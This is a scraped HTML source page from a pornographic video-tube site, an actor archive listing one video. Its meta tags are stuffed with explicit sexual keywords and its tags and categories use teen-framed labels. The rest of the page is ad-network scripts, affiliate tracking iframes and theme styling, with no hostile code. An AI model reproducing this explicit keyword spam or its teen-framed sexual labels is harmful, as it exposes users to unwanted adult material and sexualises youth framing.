

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xvmovies.com/actor/ally-kay/
body_size: 26275
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/favic.fw_.png">

<!-- Meta social networks -->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #D80000!important;
	}

					body.custom-background {
			background-image: url(https://xvmovies.com/site/wp-content/uploads/2020/08/12_221.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: center;
			background-size: auto;
		}
	
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #D80000;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #D80000!important;
		background-color: #D80000!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #D80000!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #D80000!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2997766-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2997766-24');
</script>

<!-- Meta Verification -->
<meta name="referrer" content="origin">
<meta name="v32357184" content="1cdba6bbe2d6d793d0b63e8111c2058a" />
<meta name="juicyads-site-verification" content="b2557ccb2adc7c0229728c3822d4f73b">
<meta name="Keywords" content="anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,">
<meta name="xhamster-site-verification" content="43d32b419bfdf635f292c9612eac62cb"/>
<meta name="hubtraffic-domain-validation"  content="7f89f8e4532b4d3f"/>
<meta name="tubecorporate_com_verify.html" content="c1bd1065f0b362e841e831e625f3bbbc"/>
<meta name="viptube-site-verification" content="96cb21dbbb8cf700e9ce5edac7c5938f"/>
<meta name="exoclick-site-verification" content="9bc582d4cffc9d3d276ad95a6137371b">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='lIoPkTFv63tnoe4bkB8TEnzGm0BFLHjxuTcN4rcefPg' />
<meta name="robots" content="index,follow"/>
<meta name=”ROBOTS” content=”NOARCHIVE,NOODP“>

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta itemprop="description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta itemprop="image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://xvmovies.com">
<meta property="og:type" content="website">
<meta property="og:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta property="og:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta name="twitter:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">


<meta name='author' content='Xvmovies.com Porn Network' />
<meta name='copyright' content='All rights reserved. Xvmovies Porn Network - Xvmovies.com' />
<meta name='keywords' content='anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<title>Ally Kay &#8211; Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</title>

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #FB0404!important;
		color: #FFFFFF!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #FA0505!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Feed" href="https://xvmovies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Comments Feed" href="https://xvmovies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Ally Kay Video Actor Feed" href="https://xvmovies.com/actor/ally-kay/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xvmovies.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='crak_cams-css'  href='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams_iframe.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xvmovies.com/site/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://xvmovies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xvmovies.com/wp-json/wp/v2/actors/11913" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xvmovies.com/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xvmovies.com/site/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />

<!-- This site is using AdRotate v5.8.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-270x270.png" />
</head>

<body class="archive tax-actors term-ally-kay term-11913 group-blog hfeed">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
				
										
			</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://xvmovies.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>						
							<div class="happy-header">
					<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="872722" data-width="468" data-height="72"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':872722});</script>
<!--JuicyAds END-->				</div>
					</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-60655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60655"><a href="https://xvmovies.com/">Home</a></li>
<li id="menu-item-55196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55196"><a href="https://xvmovies.com/?filter=latest">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-55195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55195"><a href="https://xvmovies.com/?filter=most-viewed">Most Viewed videos</a></li>
	<li id="menu-item-55197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55197"><a href="https://xvmovies.com/?filter=random">Random Videos</a></li>
	<li id="menu-item-55198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55198"><a href="https://xvmovies.com/?filter=longest">Longest videos</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://xvmovies.com/actors/">Actors</a></li>
</ul>		</nav><!-- #site-navigation -->
		
		<div class="clear"></div>
		
					<div class="happy-header-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870958" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870958});</script>
<!--JuicyAds END-->			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://xvmovies.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Actor: Ally Kay</span></div></div></div>
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
			<header class="page-header">
				<h1 class="widget-title"><i class="fa fa-star"></i>Video Actor: <span>Ally Kay</span></h1>			</header><!-- .page-header -->

            <div>
                
<article data-video-uid="1" data-post-id="46951" class="loop-video thumb-block post-46951 post type-post status-publish format-video has-post-thumbnail hentry category-orgy tag-girl-on-girl tag-lesbian-orgy tag-orgy tag-outdoor tag-outdoor-orgy tag-outside tag-pussy-licking tag-sexy tag-shaved-pussy tag-small-tits tag-strip-volleyball tag-teen tag-teenager tag-valerie tag-volleyball post_format-post-format-video actors-ally-kay actors-ashlyn-rae actors-kimberly-kiss actors-valerie-rios">
	<a href="https://xvmovies.com/orgy/valerie-rios-in-nude-volleyball/" title="Valerie Rios In Nude VolleyBall">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201505/25/49511711/original/(m=eafTGgaaaa)(mh=QEY_h_4iWIJwPDOS)1.jpg,https://ci.phncdn.com/videos/201505/25/49511711/original/(m=eafTGgaaaa)(mh=QEY_h_4iWIJwPDOS)2.jpg,https://ci.phncdn.com/videos/201505/25/49511711/original/(m=eafTGgaaaa)(mh=QEY_h_4iWIJwPDOS)3.jpg,https://ci.phncdn.com/videos/201505/25/49511711/original/(m=eafTGgaaaa)(mh=QEY_h_4iWIJwPDOS)4.jpg,https://ci.phncdn.com/videos/201505/25/49511711/original/(m=eafTGgaaaa)(mh=QEY_h_4iWIJwPDOS)5.jpg,https://ci.phncdn.com/videos/201505/25/49511711/original/(m=eafTGgaaaa)(mh=QEY_h_4iWIJwPDOS)6.jpg,https://ci.phncdn.com/videos/201505/25/49511711/original/(m=eafTGgaaaa)(mh=QEY_h_4iWIJwPDOS)7.jpg,https://ci.phncdn.com/videos/201505/25/49511711/original/(m=eafTGgaaaa)(mh=QEY_h_4iWIJwPDOS)8.jpg,https://ci.phncdn.com/videos/201505/25/49511711/original/(m=eafTGgaaaa)(mh=QEY_h_4iWIJwPDOS)9.jpg,https://ci.phncdn.com/videos/201505/25/49511711/original/(m=eafTGgaaaa)(mh=QEY_h_4iWIJwPDOS)10.jpg,https://ci.phncdn.com/videos/201505/25/49511711/original/(m=eafTGgaaaa)(mh=QEY_h_4iWIJwPDOS)11.jpg,https://ci.phncdn.com/videos/201505/25/49511711/original/(m=eafTGgaaaa)(mh=QEY_h_4iWIJwPDOS)12.jpg,https://ci.phncdn.com/videos/201505/25/49511711/original/(m=eafTGgaaaa)(mh=QEY_h_4iWIJwPDOS)13.jpg,https://ci.phncdn.com/videos/201505/25/49511711/original/(m=eafTGgaaaa)(mh=QEY_h_4iWIJwPDOS)14.jpg,https://ci.phncdn.com/videos/201505/25/49511711/original/(m=eafTGgaaaa)(mh=QEY_h_4iWIJwPDOS)15.jpg,https://ci.phncdn.com/videos/201505/25/49511711/original/(m=eafTGgaaaa)(mh=QEY_h_4iWIJwPDOS)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/valerie-rios-in-nude-volleyball.jpg" alt="Valerie Rios In Nude VolleyBall"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:13</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Valerie Rios In Nude VolleyBall</span>
		</header>
	</a>
</article>
            </div>

			
		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script>var url=encodeURIComponent("https://t.grtyi.com/h2nlj12qkg?url_id=17890&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=243007");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004575A/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870953" data-width="308" data-height="298"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870953});</script>
<!--JuicyAds END-->			</div>
				<section id="banners_widget-2" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="0" id="crak_frame_0" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub={click_id}&aff_sub2=PUB_wpplugin;LOC_widget&source=https//prprocess.com/conversion/?user_id58564click_id{aff_sub}currencyUSDpayout{payout}&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_0"></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Video Categories</h2><form action="https://xvmovies.com" method="get"><label class="screen-reader-text" for="cat">Video Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="260">18 Years Old</option>
	<option class="level-0" value="3796">60fps</option>
	<option class="level-0" value="367">69</option>
	<option class="level-0" value="431">Albanian</option>
	<option class="level-0" value="506">Algerian</option>
	<option class="level-0" value="552">Amateur</option>
	<option class="level-0" value="617">Anal</option>
	<option class="level-0" value="675">Arab</option>
	<option class="level-0" value="707">Argentinian</option>
	<option class="level-0" value="749">Armenian</option>
	<option class="level-0" value="792">Asian</option>
	<option class="level-0" value="842">Ass Licking</option>
	<option class="level-0" value="889">Audition</option>
	<option class="level-0" value="935">Australian</option>
	<option class="level-0" value="990">Austrian</option>
	<option class="level-0" value="1008">Azeri</option>
	<option class="level-0" value="4870">Babe</option>
	<option class="level-0" value="1032">Babes</option>
	<option class="level-0" value="1066">Babysitters</option>
	<option class="level-0" value="1107">Ballbusting</option>
	<option class="level-0" value="1153">Bangladeshi</option>
	<option class="level-0" value="1169">BBW</option>
	<option class="level-0" value="1195">BDSM</option>
	<option class="level-0" value="1216">Beach</option>
	<option class="level-0" value="5284">Behind the scenes</option>
	<option class="level-0" value="1233">Belgian</option>
	<option class="level-0" value="5414">Big Ass</option>
	<option class="level-0" value="1259">Big Boobs</option>
	<option class="level-0" value="1311">Big Butts</option>
	<option class="level-0" value="1343">Big Clits</option>
	<option class="level-0" value="5558">Big Dick</option>
	<option class="level-0" value="1357">Big Natural Tits</option>
	<option class="level-0" value="1382">Big Nipples</option>
	<option class="level-0" value="1398">Bikini</option>
	<option class="level-0" value="1437">Bisexuals</option>
	<option class="level-0" value="1454">Black and Ebony</option>
	<option class="level-0" value="1480">Blondes</option>
	<option class="level-0" value="1508">Blowjobs</option>
	<option class="level-0" value="1534">Bolivian</option>
	<option class="level-0" value="1549">Bondage</option>
	<option class="level-0" value="1567">Bosnian</option>
	<option class="level-0" value="1578">Brazilian</option>
	<option class="level-0" value="1593">British</option>
	<option class="level-0" value="1621">Brunettes</option>
	<option class="level-0" value="1652">Bukkake</option>
	<option class="level-0" value="1675">Bulgarian</option>
	<option class="level-0" value="1680">Cambodian</option>
	<option class="level-0" value="1699">Canadian</option>
	<option class="level-0" value="1725">Cartoons</option>
	<option class="level-0" value="1751">Castings</option>
	<option class="level-0" value="1767">Cat Fights</option>
	<option class="level-0" value="1777">Celebrities</option>
	<option class="level-0" value="1820">CFNM</option>
	<option class="level-0" value="1845">Cheating</option>
